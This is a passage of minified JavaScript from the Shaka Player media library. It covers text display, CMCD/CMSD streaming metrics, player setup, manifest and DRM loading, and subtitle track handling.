this.g?(this.B.removeChild(this.g),this.g=null,this.s=!1,this.h=[],this.o&&(this.o.stop(),this.o=null),this.l.clear(),this.i&&(this.i.release(),this.i=null),this.A&&(this.A.disconnect(),this.A=null),Promise.resolve()):Promise.resolve()},i.remove=function(e,t){if(!this.g)return!1;var n=this.h.length;return this.h=this.h.filter((function(n){return n.startTime<e||n.endTime>=t})),Zl(this,n>this.h.length),this.h.length||$l(this),!0},i.isTextVisible=function(){return this.s},i.setTextVisibility=function(e){this.s=e,Zl(this,!0)},i.setTextLanguage=function(e){e&&"und"!=e?this.g.setAttribute("lang",e):this.g.setAttribute("lang","")},i.enableTextDisplayer=function(){},B("shaka.text.UITextDisplayer",Xl),Xl.prototype.enableTextDisplayer=Xl.prototype.enableTextDisplayer,Xl.prototype.setTextLanguage=Xl.prototype.setTextLanguage,Xl.prototype.setTextVisibility=Xl.prototype.setTextVisibility,Xl.prototype.isTextVisible=Xl.prototype.isTextVisible,Xl.prototype.remove=Xl.prototype.remove,Xl.prototype.destroy=Xl.prototype.destroy,Xl.prototype.append=Xl.prototype.append,Xl.prototype.configure=Xl.prototype.configure,B("shaka.text.WebVttGenerator",(function(){})),tc.prototype.setMediaElement=function(e){this.j=e,function(e){e.C.ma(e.j,"play",(function(){e.m||(e.m=Date.now())})),e.C.ma(e.j,"playing",(function(){e.o||(e.o=Date.now())}))}(this)},tc.prototype.configure=function(e){this.g=e};var sc="a",uc="v",lc="av",cc="tt",dc=2,hc="d",pc="ld",fc="h",gc="lh";function mc(e){this.h=e,this.g=null}function vc(e){return!e||"false"!==e.toLowerCase()&&(/^[-0-9]/.test(e)?parseInt(e,10):e.replace(/["]+/g,""))}B("shaka.util.CmcdManager.StreamingFormat",{DASH:hc,Uj:pc,HLS:fc,Vj:gc,hk:"s",OTHER:"o"}),(i=mc.prototype).configure=function(e){this.h=e},i.Mg=function(){return this.h.enabled&&this.h.applyMaximumSuggestedBitrate&&this.g&&this.g.has(bc)?1e3*this.g.get(bc):null},i.Lg=function(){return this.h.enabled&&this.g&&this.g.has(yc)?1e3*this.g.get(yc):null},i.ri=function(){return this.h.enabled&&this.g&&this.g.has(wc)?this.g.get(wc):null},i.si=function(){return this.h.enabled&&this.g&&this.g.has(Sc)?this.g.get(Sc):null},i.getBandwidthEstimate=function(e){var t=this.Lg();if(!t)return e;var n=this.h.estimatedThroughputWeightRatio;return 0<n&&1>=n?e*(1-n)+t*n:e},B("shaka.util.CmsdManager",mc),mc.prototype.getBandwidthEstimate=mc.prototype.getBandwidthEstimate,mc.prototype.getRoundTripTime=mc.prototype.si,mc.prototype.getResponseDelay=mc.prototype.ri,mc.prototype.getEstimatedThroughput=mc.prototype.Lg,mc.prototype.getMaxBitrate=mc.prototype.Mg;var yc="etp",bc="mb",wc="rd",Sc="rtt";function Tc(){this.g=null,this.h=[]}function xc(e,t){return L((function(n){if(1==n.g)return e.g?w(n,new Promise((function(t){return e.h.push(t)})),2):n.u(2);e.g=t,S(n)}))}function Ac(t,n,i){n=void 0===n?null:n,Xr.call(this);var r=this;this.m=xd,this.h=null,this.pe=n,this.oa=!1,this.Be=new Q,this.wd=new Q,this.l=new Q,this.Ia=new Q,this.Cb=new Q,this.G=this.I=this.C=this.D=null,this.Le=0,this.ba=new Tc,this.ia=this.Oa=this.W=this.i=this.Qa=this.H=this.j=this.dc=this.M=this.rg=this.fa=this.L=this.ud=this.O=this.pa=this.K=this.Ob=null,this.sa=!1,this.Aa=this.o=null,this.qg=1e9,this.Ed=[],this.pg=-1,this.g=Jc(this),this.Oe={streaming:{inaccurateManifestTolerance:0,segmentPrefetchLimit:2,updateIntervalSeconds:.1,maxDisabledTime:1,retryParameters:{baseDelay:100}},manifest:{dash:{autoCorrectDrift:!1},retryParameters:{baseDelay:100}},drm:{retryParameters:{baseDelay:100}}},this.P=null,this.Ne=-1,this.Ca=null,this.ha={width:1/0,height:1/0},this.ne=new so(this.g,this.ha,null),this.te=[],this.A=null,this.$=this.g.adaptationSetCriteriaFactory(),this.$.configure({language:this.g.preferredAudioLanguage,role:this.g.preferredVariantRole,channelCount:this.g.preferredAudioChannelCount,Oc:this.g.preferredVideoHdrLevel,spatialAudio:this.g.preferSpatialAudio,videoLayout:this.g.preferredVideoLayout,Gc:this.g.preferredAudioLabel,cd:this.g.preferredVideoLabel,codecSwitchingStrategy:this.g.mediaSource.codecSwitchingStrategy,audioCodec:""}),this.Nb=this.g.preferredTextLanguage,this.Bd=this.g.preferredTextRole,this.yd=this.g.preferForcedSubs,this.xd=[],i&&i(this),this.L=function(e){return new tc({getBandwidthEstimate:function(){return e.o?e.o.getBandwidthEstimate():NaN},Eb:function(){return e.Eb()},getCurrentTime:function(){return e.h?e.h.currentTime:0},gb:function(){return e.gb()},wb:function(){return e.wb()},sc:function(){return e.sc()},U:function(){return e.U()},Wd:function(){return e.Wd()}},e.g.cmcd)}(this),this.fa=new mc(this.g.cmsd),this.D=jc(this),this.D.cg(this.g.streaming.forceHTTP),this.D.dg(this.g.streaming.forceHTTPS),this.D.o=this.g.streaming.minBytesForProgressEvents,this.Rb=this.da=this.s=null,this.Qe=!1,this.Pe=new Ve((function(){return L((function(e){return 1==e.g?r.da?w(e,r.Jb(r.Rb,!0),3):e.u(0):4!=e.g?w(e,r.load(r.da),4):(r.Qe?r.Rb.pause():r.Rb.play(),r.da=null,r.Qe=!1,void S(e))}))})),Md&&(this.s=Md(),this.s.configure(this.g.ads),this.Cb.F(this.s,"ad-content-pause-requested",(function(e){var t;return L((function(n){if(1==n.g)return r.Pe.stop(),r.da?n.u(0):(r.Rb=r.h,r.Qe=r.Qc(),t=e.saveLivePosition||!1,w(n,r.Eg(!0,t),3));r.da=n.h,S(n)}))})),this.Cb.F(this.s,"ad-content-resume-requested",(function(e){if(e=e.offset||0,r.da){var t=r.da;t.B&&e&&(t.B+=e)}r.Pe.aa(.1)})),this.Cb.F(this.s,"ad-content-attach-requested",(function(){return L((function(e){return r.h||!r.Rb?e.u(0):w(e,r.Jb(r.Rb,!0),0)}))}))),this.Be.F(e,"online",(function(){pd(r),r.Wf()})),this.qe=new Ve((function(){for(var e=Date.now()/1e3,t=!1,n=!0,i=l(r.i.variants),a=i.next();!a.done;a=i.next())0<(a=a.value).disabledUntilTime&&a.disabledUntilTime<=e&&(a.disabledUntilTime=0,t=!0),0<a.disabledUntilTime&&(n=!1);n&&r.qe.stop(),t&&rd(r,!1,void 0,!1,!1)})),this.za=null,t&&(oe("Player w/ mediaElement","Please migrate from initializing Player with a mediaElement; use the attach method instead."),this.Jb(t,!0)),this.B=null}function Ec(e){null!=e.M&&(vs(e.M),e.M.release(),e.M=null)}function kc(e,t){return new qr(e,t)}function Ic(e,t){Id.set(e,t)}function Mc(e,t){e.dispatchEvent(kc("onstatechange",(new Map).set("state",t)))}function _c(e,t){var n;return L((function(i){return 1==i.g?(n=++e.Le,w(i,xc(e.ba,t),2)):n!=e.Le?(e.ba.release(),i.return(!0)):i.return(!1)}))}function Cc(e,t){var n,i;return t=void 0!==t&&t,L((function(r){if(1==r.g)return n=null,e.i&&e.H&&e.Qa&&e.W?(i=e.h.currentTime,e.U()&&!t&&(i=null),w(r,Lc(e,e.W,i,e.Oa,!0,!1,!1),3)):r.u(2);if(2!=r.g){n=r.h,e.te.push(n),e.H&&e.H.setMediaElement&&e.H.setMediaElement(null);var a=n,o=e.H,s=e.Qa;a.h=e.i,a.l=o,a.G=s,a=n,o=e.Aa,a.j=e.o,a.C=o,n.o=e.$,n.start(),e.i=null,e.H=null,e.Qa=null,e.o=null,e.Aa=null}return r.return(n)}))}function Pc(e,t,n,i,r){var a,o,s;return r=void 0!==r&&r,L((function(u){return 1==u.g?i?u.u(2):w(u,Dc(e,t),3):(2!=u.g&&(i=u.h),function(e,t){if(!He())return!0;if(t){if(""==(e.h||ut()).canPlayType(t))return!1;if(!He()||!yo.has(t))return!0;if(Ri(t))return Je()&&(e.g.drm.servers["com.apple.fps"]||e.g.drm.servers["com.apple.fps.1_0"])?e.g.streaming.useNativeHlsForFairPlay:e.g.streaming.preferNativeHls;if("application/dash+xml"===t||"video/vnd.mpeg.dash.mpd"===t)return e.g.streaming.preferNativeDash}return!1}(e,i)?u.return(null):(a=!1,o=!0,r&&(e.o&&e.Aa==e.g.abrFactory&&(o=!1),e.h&&"AUDIO"===e.h.nodeName&&(a=!0)),s=Lc(e,t,n,i||null,!r,a,o),s=r?s.then((function(e){return e.A=!1,e})):s.then((function(t){return e.te.push(t),t})),u.return(s)))}))}function Lc(e,t,n,i,r,a,o){var s,u,c,d,h,p,f,g,m,v,y,b;return r=void 0===r||r,a=void 0!==a&&a,o=void 0===o||o,L((function(T){return 1==T.g?(s=null,u=Mt(e.g),a&&(u.manifest.disableVideo=!0),c=function(){return s.P&&s.s?null:s},d=function(){return c()?c().getConfiguration():e.g},1/0!=e.ha.width||1/0!=e.ha.height||e.g.ignoreHardwareResolution?T.u(2):w(T,lt(),3)):(2!=T.g&&(h=T.h,e.ha.width=h.width,e.ha.height=h.height),p=new so(u,e.ha,null),f={networkingEngine:e.D,filter:function(e){var t;return L((function(n){return 1==n.g?w(n,uo(p,e),2):4!=n.g?n.h?(t=kc("trackschanged"),w(n,Promise.resolve(),4)):n.u(0):(s.dispatchEvent(t),void S(n))}))},makeTextStreamsForClosedCaptions:function(t){return function(e,t){for(var n=new Set,i=l(t.textStreams),r=i.next();!r.done;r=i.next())"application/cea-608"!=(r=r.value).mimeType&&"application/cea-708"!=r.mimeType||n.add(r.originalId);for(r=(i=l(t.variants)).next();!r.done;r=i.next())if((r=r.value.video)&&r.closedCaptions)for(var a=l(r.closedCaptions.keys()),o=a.next();!o.done;o=a.next())if(o=o.value,!n.has(o)){var s=o.startsWith("CC")?"application/cea-608":"application/cea-708",u=new pu,c=r.closedCaptions.get(o);s={id:e.qg++,originalId:o,groupId:null,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:u,mimeType:s,codecs:"",kind:"caption",encrypted:!1,drmInfos:[],keyIds:new Set,language:c,originalLanguage:c,label:null,type:wi,primary:!1,trickModeVideo:null,emsgSchemeIdUris:null,roles:r.roles,forced:!1,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,accessibilityPurpose:null,external:!1,fastSwitching:!1,fullMimeTypes:new Set([Ei(s,"")]),isAudioMuxedInVideo:!1},t.textStreams.push(s),n.add(o)}}(e,t)},onTimelineRegionAdded:function(e){var t=s.H;e:{for(var n=l(t.g),i=n.next();!i.done;i=n.next())if((i=i.value).schemeIdUri==e.schemeIdUri&&i.id==e.id&&.1>Math.abs(i.startTime-e.startTime)&&.1>Math.abs(i.endTime-e.endTime)){n=i;break e}n=null}null==n&&(t.g.add(e),e=new qr("regionadd",new Map([["region",e]])),t.dispatchEvent(e))},onEvent:function(e){return s.dispatchEvent(e)},onError:function(e){return s.onError(e)},isLowLatencyMode:function(){return d().streaming.lowLatencyMode},updateDuration:function(){e.j&&s.P&&e.j.updateDuration()},newDrmInfo:function(e){var t=s.i,n=t?t.h:null;n&&t.A&&ho(p,n.keySystem,e)},onManifestUpdated:function(){var t=(new Map).set("isLive",e.U());s.dispatchEvent(kc("manifestupdated",t)),El(s,!1,(function(){e.s&&e.s.onManifestUpdated(e.U())}))},getBandwidthEstimate:function(){return e.o.getBandwidthEstimate()},onMetadata:function(t,n,i,r){var a=t;"com.apple.hls.interstitial"==t&&(a="com.apple.quicktime.HLS",t={startTime:n,endTime:i,values:r},e.s)&&e.s.onHLSInterstitialMetadata(e,e.h,t),t=(r=l(r)).next();for(var o={};!t.done;o={Rf:void 0},t=r.next())o.Rf=t.value,"ID"!=o.Rf.name&&El(s,!1,function(t){return function(){Oc(e,n,i,a,t.Rf)}}(o))},disableStream:function(t){return e.disableStream(t,e.g.streaming.maxDisabledTime)},addFont:function(t,n){return e.addFont(t,n)}},(g=new Su((function(){return e.$a()}))).addEventListener("regionadd",(function(t){var n=t.region;gd(e,"timelineregionadded",n,s),El(s,!1,(function(){e.s&&(e.s.onDashTimedMetadata(n),e.s.onDASHInterstitialMetadata(e,e.h,n))}))})),m=null,u.streaming.observeQualityChanges&&((m=new yu((function(){return e.Eb()}))).addEventListener("qualitychange",(function(t){md(e,t.quality,t.position)})),m.addEventListener("audiotrackchange",(function(t){md(e,t.quality,t.position,!0)}))),v=!0,y={Ub:e.D,onError:function(e){return s.onError(e)},ke:function(t){El(s,!0,(function(){var n=t,i=kc("keystatuschanged");e.dispatchEvent(i);var r=Object.keys(n);1==r.length&&""==r[0]&&(r=["00"],n={"00":n[""]}),i=1==r.length&&"00"==r[0];var a=!1;if(r.length){r=e.keySystem();for(var o=da(e.g.drm.clearKeys),s=l(e.i.variants),u=s.next();!u.done;u=s.next()){var c=[];(u=u.value).audio&&c.push(u.audio),u.video&&c.push(u.video);for(var d=(c=l(c)).next();!d.done;d=c.next()){var h=d.value;if(d=u.allowedByKeySystem,h.keyIds.size)if(h.drmInfos.length&&!o.size){for(var p=(h=l(h.drmInfos)).next();!p.done;p=h.next())if((p=p.value).keyIds.size&&p.keySystem==r){u.allowedByKeySystem=!0;for(var f=(p=l(p.keyIds)).next();!f.done;f=p.next())f=f.value,((f=n[i?"00":f])||e.C.D)&&(u.allowedByKeySystem=u.allowedByKeySystem&&!!f&&!fo.includes(f))}}else for(u.allowedByKeySystem=!0,p=(h=l(h.keyIds)).next();!p.done;p=h.next())p=p.value,((p=n[i?"00":p])||e.C.D)&&(u.allowedByKeySystem=u.allowedByKeySystem&&!!p&&!fo.includes(p));d!=u.allowedByKeySystem&&(a=!0)}}}a&&(sd(e),!id(e))||(n=e.j.l)&&!n.allowedByKeySystem&&rd(e)}))},onExpirationUpdated:function(e,t){var n=kc("expirationupdated");s.dispatchEvent(n),(n=s.l)&&n.onExpirationUpdated&&n.onExpirationUpdated(e,t)},onEvent:function(t){s.dispatchEvent(t),"drmsessionupdate"==t.type&&v&&(v=!1,t=Date.now()/1e3-s.sa,(e.A||s.getStats()).j=t,e.M&&vs(e.M))}},b=jc(e,c),Qr(e.D,b),s=new Al(t,i,n,{config:u,Pi:f,Zi:g,Yi:m,Ic:function(){return e.Ic(y)},Oi:p,networkingEngine:b,Mh:r,Lh:o}),T.return(s))}))}function Dc(e,t){var n,i;return L((function(r){return 1==r.g?(n=e.g.manifest.retryParameters,w(r,Ul(t,e.D,n),2)):("application/x-mpegurl"==(i=r.h)&&Je()&&(i="application/vnd.apple.mpegurl"),r.return(i))}))}function Rc(e){var t=e.g.textDisplayFactory;t!==e.Je&&(e.B=t(),e.B.configure?e.B.configure(e.g.textDisplayer):oe("Text displayer w/ configure",'Text displayer should have a "configure" method!'),e.Je=t,e.B.setTextVisibility(e.oa))}function Nc(e){var t,n,i;return L((function(r){if(1==r.g)return Mc(e,"media-source"),e.h.removeAttribute("src"),No(e.h),Rc(e),t=function(e,t,n,i){return new bs(e,t,n,i)}(e.h,e.B,{ii:function(){return e.keySystem()},onMetadata:function(t,n,i){for(var r=(t=l(t)).next();!r.done;r=t.next())if((r=r.value).data&&"number"==typeof r.cueTime&&r.frames){var a=r.cueTime+n,o=i;o&&a>o&&(o=a);for(var s=l(r.frames),u=s.next();!u.done;u=s.next())Oc(e,a,o,"org.id3",u.value);e.s&&e.s.onHlsTimedMetadata(r,a)}},onEvent:function(t){return e.dispatchEvent(t)},Vi:function(){e.H&&e.H.update&&e.H.update()}},e.M),t.configure(e.g.mediaSource),n=e.g.manifest,i=n.segmentRelativeVttTiming,t.Ba=i,w(r,t.G,2);e.I=t,S(r)}))}function Uc(e,t,n){function i(){return ed(e)}e.l.F(t,"playing",i),e.l.F(t,"pause",i),e.l.F(t,"ended",i),e.l.F(t,"ratechange",(function(){var t=e.h.playbackRate;0!=t&&(e.K&&(e.K.set(t),e.m==Ad&&e.o.playbackRateChanged(t),Qc(e,t)),t=kc("ratechange"),e.dispatchEvent(t))})),t.remote&&(e.l.F(t.remote,"connect",(function(){return sd(e)})),e.l.F(t.remote,"connecting",(function(){return sd(e)})),e.l.F(t.remote,"disconnect",(function(){return L((function(n){if(1==n.g)return e.j&&"disconnected"==t.remote.state?w(n,nl(e.j),2):n.u(2);sd(e),S(n)}))}))),t.audioTracks&&(e.l.F(t.audioTracks,"addtrack",(function(){return sd(e)})),e.l.F(t.audioTracks,"removetrack",(function(){return sd(e)})),e.l.F(t.audioTracks,"change",(function(){return sd(e)}))),t.textTracks&&(e.l.F(t.textTracks,"addtrack",(function(t){if(t.track)switch(t=t.track,t.kind){case"metadata":!function(e,t){if("metadata"==t.kind){t.mode="hidden",e.l.F(t,"cuechange",(function(){if(t.activeCues)for(var n=l(t.activeCues),i=n.next();!i.done;i=n.next())i=i.value,Oc(e,i.startTime,i.endTime,i.type,i.value),e.s&&e.s.onCueMetadataChange(i.value);if(t.cues){n=[];for(var r=(i=l(t.cues)).next(),a={};!r.done;a={Zb:void 0},r=i.next())a.Zb=r.value,"com.apple.quicktime.HLS"==a.Zb.type&&null!=a.Zb.startTime&&(r=n.find(function(e){return function(t){return t.startTime==e.Zb.startTime&&t.endTime==e.Zb.endTime}}(a)),r||(r={startTime:a.Zb.startTime,endTime:a.Zb.endTime,values:[]},n.push(r)),r.values.push(a.Zb.value));for(i=(n=l(n)).next();!i.done;i=n.next())(i=i.value).values.some((function(e){return"X-ASSET-URI"==e.key||"X-ASSET-LIST"==e.key}))&&e.s&&(i.values.push({key:"CUE",description:"",data:0!=i.startTime||e.U()?"ONCE":"ONCE,PRE",mimeType:null,pictureType:null}),e.s.onHLSInterstitialMetadata(e,e.h,i))}}));var n=new Ve((function(){for(var t=function(e){return Array.from(e.h.textTracks).filter((function(e){return"metadata"==e.kind}))}(e),n=(t=l(t)).next();!n.done;n=t.next())n.value.mode="hidden"})).Ib().aa(.5);e.xd.push((function(){n.stop()}))}}(e,t);break;case"chapters":!function(e,t){if(t&&"chapters"==t.kind){t.mode="hidden";var n=new Ve((function(){t.mode="hidden"})).Ib().aa(.5);e.xd.push((function(){n.stop()}))}}(e,t);break;default:sd(e)}})),e.l.F(t.textTracks,"removetrack",(function(){return sd(e)})),e.l.F(t.textTracks,"change",(function(){return sd(e)}))),"none"!=t.preload&&e.l.ma(t,"loadedmetadata",(function(){e.A.C=Date.now()/1e3-n}))}function Oc(e,t,n,i,r){t=(new Map).set("startTime",t).set("endTime",n).set("metadataType",i).set("payload",r),e.dispatchEvent(kc("metadata",t))}function jc(e,t){function n(n){t()?t().dispatchEvent(n):e.dispatchEvent(n)}function i(e){t()?El(t(),!0,e):e()}return t||(t=function(){return null}),new Jr((function(n,i,r,a){var o=t()?t().j:e.o;o&&o.segmentDownloaded(n,i,r,a)}),(function(t,r,a){n(kc("downloadheadersreceived",r=(new Map).set("headers",t).set("request",r).set("requestType",a))),i((function(){if(e.fa){var n=e.fa;if(n.h.enabled){var i=t["cmsd-static"];if(i)try{var r=new Map,a=i.split(",");for(i=0;i<a.length;i++){var o=a[i].split("=");r.set(o[0],vc(o[1]))}}catch(e){}if(r=t["cmsd-dynamic"]){try{var s=new Map,u=r.split(";");for(r=1;r<u.length;r++){var l=u[r].split("=");s.set(l[0],vc(l[1]))}var c=s}catch(e){c=null}c&&(n.g=c)}}}}))}),(function(e,t){n(kc("downloadcompleted",e=(new Map).set("request",e).set("response",t)))}),(function(e,t,i,r){n(kc("downloadfailed",e=(new Map).set("request",e).set("error",t).set("httpResponseCode",i).set("aborted",r)))}),(function(t,n,r){i((function(){var i=e.L,a=r;if(a=void 0===a?{}:a,i.g.enabled)if("HEAD"===n.method)ic(i,n);else switch(t){case 0:try{if(i.g.enabled){if(a.type){e:{switch(a.type){case 4:var o=i.l?pc:hc;break e;case 3:case 2:o=i.l?gc:fc;break e;case 5:o="s";break e}o=void 0}i.i=o}ic(i,n,{ot:"m",su:!i.s})}}catch(e){$("CMCD_MANIFEST_ERROR","Could not generate manifest CMCD data.",e)}break;case aa:try{if(i.g.enabled){var s=a.segment;o=0,s&&(o=s.endTime-s.startTime);var u={d:1e3*o,st:i.h.U()?"l":"v"};u.ot=function(e){if(0===e.type)return"i";if(e=e.stream){var t=e.type;if("video"==t)return e.codecs&&e.codecs.includes(",")?lc:uc;if("audio"==t)return sc;if("text"==t)return"application/mp4"===e.mimeType?cc:"c"}}(a);var c=u.ot===uc||u.ot===sc||u.ot===lc||u.ot===cc,d=a.stream;if(d){var h=i.h.gb();if(c&&(u.bl=function(e,t){if(!(t=e.h.Eb()[t]).length)return NaN;var n=e.h.getCurrentTime();return(e=t.find((function(e){return e.start<=n&&e.end>=n})))?1e3*(e.end-n):NaN}(i,d.type),u.ot!==cc)){var p=rc(i,d.type);u.dl=h?p/Math.abs(h):p}if(d.bandwidth&&(u.br=d.bandwidth/1e3),d.segmentIndex&&s){var f=d.segmentIndex.Pb(s.endTime,!0,0>h);if(f){var g=f.next().value;if(g&&g!=s){if(!Pe(s.N(),g.N())){var m=g.N()[0],v=n.uris[0],y=new URL(m),b=new URL(v);if(y.origin!==b.origin)var w=m;else{for(var S=y.pathname.split("/").slice(1),T=b.pathname.split("/").slice(1,-1);S[0]===T[0];)S.shift(),T.shift();for(;T.length;)T.shift(),S.unshift("..");w=S.join("/")}u.nor=w}if((g.Na||g.va)&&(s.Na!=g.Na||s.va!=g.va)){var x=g.Na+"-";g.va&&(x+=g.va),u.nrr=x}}}var A=i.h.gb()||1,E=rc(i,d.type)||500,k=d.bandwidth,I=k?k*(s.endTime-s.startTime)/1e3/(E/A/1e3)*i.g.rtpSafetyFactor:NaN;isNaN(I)||(u.rtp=I)}}c&&u.ot!==cc&&(u.tb=function(e,t){var n=e.h.sc();if(!n.length)return NaN;e=n[0];for(var i=(n=l(n)).next();!i.done;i=n.next())"variant"===(i=i.value).type&&i.bandwidth>e.bandwidth&&(e=i);switch(t){case uc:return e.videoBandwidth||NaN;case sc:return e.audioBandwidth||NaN;default:return e.bandwidth}}(i,u.ot)/1e3),ic(i,n,u)}}catch(e){$("CMCD_SEGMENT_ERROR","Could not generate segment CMCD data.",e)}break;case 2:case 5:case 6:ic(i,n,{ot:"k"});break;case 4:ic(i,n,{ot:"o"})}}))}),(function(n,i,r,a){(n=t()?t().l:e.H)&&n.banLocation&&n.banLocation(a)}),(function(n,i){if(i.data){i=i.data.byteLength;var r=t()?t().getStats():e.A;r&&(r.mc=isNaN(r.mc)?i:r.mc+i,0===n&&(r.Ug=i))}}))}function Fc(e,t,n){e.O=new no,e.O.g=ro,io(e.O,n,Math.min(.5,n/2)),Zc(e),e.pa=new Ve((function(){Bc(e)})),e.g.streaming.rebufferingGoal&&e.pa.Ga(.25),e.l.F(t,"waiting",(function(){return Bc(e)})),e.l.F(t,"stalled",(function(){return Bc(e)})),e.l.F(t,"canplaythrough",(function(){return Bc(e)})),e.l.F(t,"progress",(function(){return Bc(e)})),e.l.F(t,"seeked",(function(){return Bc(e)}))}function Bc(e){switch(e.m){case Ed:if(e.Qc())var t=!0;else{var n=_o(e.h.buffered);t=null!=n&&n>=e.h.duration-1}break;case Ad:e:if(e.Qc()||xs(e.I))t=!0;else{if(e.i.presentationTimeline.U()){n=e.i.presentationTimeline.ac();var i=_o(e.h.buffered);if(null!=i&&i>=n){t=!0;break e}}t=!1}break;default:t=!1}i=Po(e.h.buffered,e.h.currentTime);var r=t,a=(n=e.O).i.get(n.g);t=n.g,i=r||i>=a&&0<i?ao:ro,n.g=i,(t=t!=i)&&i===ao&&(n.h=Date.now()),t&&Zc(e)}function Vc(e){if(e.ne=new so(e.g,e.ha,e.C),e.H){var t=Mt(e.g.manifest);e.h&&"AUDIO"===e.h.nodeName&&(t.disableVideo=!0),e.H.configure(t)}if(e.C&&e.C.configure(e.g.drm),e.j){e.j.configure(e.g.streaming);try{e.m!=Td&&co(e.ne,e.i)&&sd(e)}catch(t){fd(e,t)}e.o&&id(e),!(t=e.j.l)||t.allowedByApplication&&t.allowedByKeySystem||rd(e)}if(e.D&&(e.D.cg(e.g.streaming.forceHTTP),e.D.dg(e.g.streaming.forceHTTPS),e.D.o=e.g.streaming.minBytesForProgressEvents),e.I&&(e.I.configure(e.g.mediaSource),e.I.Ba=e.g.manifest.segmentRelativeVttTiming),e.B)if(t=e.g.textDisplayFactory,e.Je!=t){var n=e.B;if(e.B=t(),e.B.configure?e.B.configure(e.g.textDisplayer):oe("Text displayer w/ configure",'Text displayer should have a "configure" method!'),e.B.setTextLanguage||oe("Text displayer w/ setTextLanguage",'Text displayer should have a "setTextLanguage" method!'),e.B.setTextVisibility(n.isTextVisible()),n.destroy(),e.I){n=e.I;var i=e.B;n.fa=i,n.h&&(n.h.j=i)}e.Je=t,e.j&&(n=(t=e.j).h.get(wi))&&Vu(t,n.stream,!0,0,!0)}else e.B.configure&&e.B.configure(e.g.textDisplayer);e.o&&(e.o.configure(e.g.abr),e.g.abr.enabled?e.o.enable():e.o.disable(),dd(e)),e.O&&(t=e.g.streaming.rebufferingGoal,io(e.O,t,Math.min(.5,t/2))),e.pa&&(e.g.streaming.rebufferingGoal?e.pa.Ga(.25):e.pa.stop()),e.i&&yd(e.i.presentationTimeline,e.g.playRangeStart,e.g.playRangeEnd),e.s&&e.s.configure(e.g.ads),e.L&&e.L.configure(e.g.cmcd),e.fa&&e.fa.configure(e.g.cmsd)}function Hc(e){return e&&(e=/(\d+)x(\d+)/.exec(e))?{nc:parseInt(e[1],10),rows:parseInt(e[2],10)}:null}function Gc(e,t){var n=e.segmentIndex.find(t);if(null==n)return null;var i=Hc((n=e.segmentIndex.get(n)).tilesLayout||e.tilesLayout);if(!i)return null;var r=e.width||0;e=e.height||0;var a=r/i.nc,o=e/i.rows,s=i.nc*i.rows,u=n.j-n.startTime;u=n.A||u/s;var l=n.startTime,c=0,d=0;return 1<s&&(t=Math.floor((t-n.startTime)/u),l=n.startTime+t*u,c=t%i.nc*a,d=Math.floor(t/i.nc)*o),t=!1,(i=n.thumbnailSprite)&&(t=!0,o=i.height,c=i.positionX,d=i.positionY,a=i.width),{segment:n,imageHeight:e,imageWidth:r,height:o,positionX:c,positionY:d,startTime:l,duration:u,uris:n.N(),width:a,sprite:t}}function zc(e,t){e.l.F(t,"cuechange",(function(){e.B.remove(0,Math.max(0,e.h.currentTime-e.g.streaming.bufferBehind));var n=Array.from(t.activeCues||[]).map(Gl).filter(Wi);e.B.append(n)})),t.mode=document.pictureInPictureElement?"showing":"hidden"}function qc(e){return Array.from(e.h.textTracks).filter((function(e){return"metadata"!=e.kind&&"chapters"!=e.kind&&"Shaka Player TextTrack"!=e.label}))}function Kc(e){return Array.from(e.h.textTracks).filter((function(e){return"chapters"==e.kind}))}function Wc(e,t){var n;return L((function(i){switch(i.g){case 1:return T(i,2),w(i,Ul(t,e.D,e.g.streaming.retryParameters),4);case 4:n=i.h,A(i,3);break;case 2:E(i);case 3:if(n)return i.return(n);throw new Le(1,2,2011,t)}}))}function Xc(e,t,n,i,r,a,o){var s,u,l,c;return L((function(d){if(1==d.g)return"text/vtt"!=r||o.length?w(d,$c(e,t,e.D,e.g.streaming.retryParameters),3):d.u(2);2!=d.g&&(s=d.h,u=Yc(e,s,r,o),l=new Blob([u],{type:"text/vtt"}),t=Vs(l),r="text/vtt"),c=document.createElement("track");var h=e.L,p=t;try{if(h.g.enabled){var f=nc(h);f.ot="c",f.su=!0;var g=oc(p,ac(f))}else g=p}catch(e){$("CMCD_TEXT_TRACK_ERROR","Could not generate text track CMCD data.",e),g=p}return c.src=g,c.label=a,c.kind=i,c.srclang=n,e.h.getAttribute("crossorigin")||e.h.setAttribute("crossorigin","anonymous"),e.h.appendChild(c),d.return(c)}))}function $c(e,t,n,i){var r,a,o;return L((function(s){if(1==s.g){r=aa,(a=ea([t],i)).method="GET";var u=e.L;try{u.g.enabled&&ic(u,a,{ot:"c",su:!0})}catch(e){$("CMCD_TEXT_ERROR","Could not generate text CMCD data.",e)}return w(s,n.request(r,a).promise,2)}return o=s.h,s.return(o.data)}))}function Yc(e,t,n,i){var r=Bi(n);if(r)return n=r(),e={periodStart:0,segmentStart:0,segmentEnd:e.h.duration,vttOffset:0},t=ge(t),function(e,t){function n(e){for(var n=e,i=l(t),r=i.next();!r.done;r=i.next())(r=r.value).end&&r.start<e&&(n+=r.end-r.start);return(10>(e=Math.floor(n/3600))?"0":"")+e+":"+(10>(i=Math.floor(n/60%60))?"0":"")+i+":"+(10>(r=Math.floor(n%60))?"0":"")+r+"."+(100>(n=Math.floor(1e3*n%1e3))?10>n?"00":"0":"")+n}var i=Bl(e);e="WEBVTT\n\n";for(var r=(i=l(i)).next();!r.done;r=i.next())e+=n((r=r.value).startTime)+" --\x3e "+n(r.endTime)+function(e){var t=[];switch(e.textAlign){case"left":t.push("align:left");break;case"right":t.push("align:right");break;case yn:t.push("align:middle");break;case"start":t.push("align:start");break;case"end":t.push("align:end")}switch(e.writingMode){case"vertical-lr":t.push("vertical:lr");break;case"vertical-rl":t.push("vertical:rl")}return t.length?" "+t.join(" "):""}(r)+"\n",e+=r.payload+"\n\n";return e}(t=n.parseMedia(t,e,null,[]),i);throw new Le(2,2,2014,n)}function Jc(e){var t=gl();return t.streaming.failureCallback=function(t){if(e.U()){var n=null;1001==t.code||1002==t.code?(n=1,e.g.streaming.lowLatencyMode&&(n=.1)):1003==t.code&&(n=.1),null!=n&&(t.severity=1,e.Wf(n))}},t.textDisplayFactory=function(){return!e.pe||Je()&&!document.fullscreenEnabled?HTMLMediaElement.prototype.addTextTrack?new zl(e.h,"Shaka Player TextTrack"):new Wl:new Xl(e.h,e.pe)},t}function Zc(e){var t=e.Ef();if(e.A&&e.O&&e.G){if(0==e.g.streaming.rebufferingGoal){var 